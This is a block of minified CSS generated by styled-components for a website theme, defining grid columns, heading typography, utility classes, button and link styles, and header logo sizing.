@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dEMCYY{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#6a7a62);border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dEMCYY{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dEMCYY:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#4c6a3c);}/*!sc*/
.dEMCYY:after{content:'';}/*!sc*/
.dEMCYY:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,dEMCYY,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.buvTIx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
